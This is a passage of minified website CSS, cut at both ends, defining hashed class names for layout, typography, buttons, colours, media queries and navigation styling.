8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1kx47qz{color:#242620;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.ftah6vl{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.ftah6vl:hover{border-color:#22354C}.ftah6vl:active{border-color:#41403B}.ftah6vl:focus{outline:2px solid #41403B;outline-offset:-2px}.ftah6vl:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fsu7o35{background-color:#fff;left:0;max-height:213px;padding:4px;position:absolute;right:0;top:0;z-index:9999}.f4jixl9{border:1px solid #E2EAF7;height:21px;margin-right:8px;width:30px}.f1ve9rp8{left:0;position:absolute;right:0;top:100%;z-index:9999}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1dhoxui{align-items:center;display:flex;flex-direction:column;grid-gap:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.f1qnylde{padding-block-end:32px;padding-block-start:32px;padding-inline-end:24px;padding-inline-start:24px;text-align:center}@media (min-width: 768px){.f1qnylde{padding-block-end:56px;padding-block-start:56px}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.f1na52gb{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1na52gb{padding-block-start:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.f17j6022{opacity:0;transition:all .5s ease-in-out}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f1v2i8li{align-content:center;border-radius:4px;cursor:pointer;display:flex;margin-left:24px}.f1v2i8li:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.fj00s3t{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px}@media (max-width: 767px){.fj00s3t{font-size:16px}}@media (min-width: 768px){.fj00s3t{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.f199pr71{grid-row-gap:32px;justify-content:center;list-style:none;margin-bottom:0;padding:0}@media (max-width: 767px){.f199pr71{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f2hia57:link{color:#ffffff}.f2hia57:visited{color:#e7daf6}.f2hia57:hover, .f2hia57:active{color:#BFE6EC}.f2hia57:focus-visible{color:#BFE6EC;outline:2px solid #ffffff;outline-offset:1px}.f1uwsxn7{align-items:center;background-color:#B2C8E9;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#242620;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1uwsxn7:hover{background-color:#D1DFF7;color:#242620;text-decoration:none}.f1uwsxn7:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f1uwsxn7:active{background-color:#EEF3FE;color:#242620;text-decoration:none}.f7lbl9p{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-top:0}@media (max-width: 767px){.f7lbl9p{font-size:28px}}@media (min-width: 768px){.f7lbl9p{font-size:35px}}.fnf6zrp{display:flex;flex-grow:1}.fcxl8es{align-items:center;background-color:#ffffff;display:flex;height:102px;justify-content:center;margin-left:auto;margin-right:auto;z-index:98}@media (max-width: 576px){.fcxl8es{height:70px;overflow:hidden}}.fk1jppv{align-items:center;display:flex;height:102px;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.fk1jppv{display:none}}.fmf93dg{align-items:center;display:flex;gap:24px;height:102px;justify-content:space-between;max-width:1140px;padding:16px;width:100%}@media (max-width: 576px){.f7dgphn{gap:8px;height:70px;padding:16px}}.fwvexzc{align-items:flex-start;background-color:#ffffff;flex-flow:column;height:100%;justify-content:flex-start;max-width:576px;overflow-y:auto;padding:0px 32px;position:fixed;right:0;top:0;width:100%}@media (max-width: 576px){.fdcrdz9{padding:0px 16px}}.ff7e7tl{align-items:center;display:flex;gap:24px;list-style:none;margin-bottom:0;padding:0}@media (max-width: 576px){.ff7e7tl{gap:8px}}.fxs7wx0{align-items:flex-start;display:flex;flex-flow:column;gap:24px;list-style:none;margin-bottom:0;padding:0;width:100%}.f12oe3ge{align-items:center;display:flex;gap:16px}.f12oe3ge:not(:has(~ .f12oe3ge)){margin-left:-8px}@media (max-width: 1072px){.f12oe3ge{display:none}}.f18bszg3{display:flex;flex-flow:column;gap:24px;width:100%}.f18bszg3:not(:has(~ .f18bszg3)){border-bottom:1px solid #FAF8F5;padding-bottom:24px}@media (max-width: 1072px){.f22950j{display:none}}.fj1zjyq{display:flex;flex-flow:column;font-size:16px;gap:24px;width:100%}.f1on1pqe{align-items:center;display:flex;gap:16px;list-style:none;margin-bottom:0;padding:0}.f1on1pqe button{height:48px;padding:0 16px}@media (max-width: 576px){.f1on1pqe{gap:8px}.f1on1pqe button{height:38px}}@media (max-width: 370px){.f1on1pqe{display:none}}.f1bjgi7a:empty{display:none}.fg4c9mb{align-items:flex-end;background-color:#ffffff;bottom:0;display:flex;flex-grow:1;left:0;position:sticky;right:0;width:100%;z-index:1}.fh3l40n{background-color:#fff;border-top:1px solid #FAF8F5;display:flex;flex-grow:1;gap:16px;list-style:none;margin-bottom:0;padding:0;padding-bottom:12px;padding-top:12px;width:100%}@media (max-width: 370px){.fh3l40n{flex-direction:column}}.f1bozt77{border-bottom:1px solid #FAF8F5;padding-bottom:24px;width:100%}@media (min-width: 1073px){.f12umn0c{display:none}}.f1tczh3c{position:fixed;right:16px;top:31px;z-index:1}@media (max-width: 576px){.f1tczh3c{right:16px;top:15px}}.f7dtjpq{left:-10000px;position:absolute;top:20px;z-index:2000}.f7dtjpq:focus{left:20px}.f16c82b4{position:fixed}.fa61nxh{background-color:#ffffff;border-bottom:1px solid #E1DDD7;display:flex;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10}@media (max-width: 576px){.f1809e9f{display:none}}@media (min-width: 576px){.f7nsfl9{display:none}}.f1hl6fuc{height:66px;width:100%;z-index:1}@media (max-width: 576px){.f1hl6fuc{height:52px}}.fn78ep0{background-color:#fff;height:72px;margin:0 -32px;position:fixed;top:0;width:100%}@media (max-width: 576px){.fn78ep0{height:56px;margin:0 -16px}}.f4szeq6{display:inline-block;margin-block-start:8px}.f4szeq6:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.fsk30hi{margin-block-start:0px;position:fixed;top:35px}@media (max-width: 576px){.fsk30hi{top:18px}}.fm1qlf6:hover{background-color:#FAF8F5;color:#242620;text-decoration:none}.fm1qlf6:active{background-color:#EFECE7;color:#242620;text-decoration:none}.fm1qlf6:focus-visible{outline:2px solid 